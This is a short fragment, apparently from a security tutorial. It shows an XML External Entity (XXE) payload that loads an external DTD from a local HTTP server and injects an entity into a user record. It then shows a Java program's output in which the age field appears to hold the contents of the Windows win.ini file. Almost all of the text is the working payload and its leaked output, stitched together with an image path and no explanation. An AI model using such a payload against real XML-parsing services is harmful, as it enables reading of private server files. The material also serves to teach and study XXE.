 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo SYSTEM "http://127.0.0.1:88/test.txt">
<user>
<name>Mi1k7ea</name>
<sex>male</sex>
<age>&tea;</age>
</user>
FtpServer × test ×
Java\jdk1.8.0_73\bin\java.exe" ...
姓名：Mi1k7ea
性别：male
年龄：; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1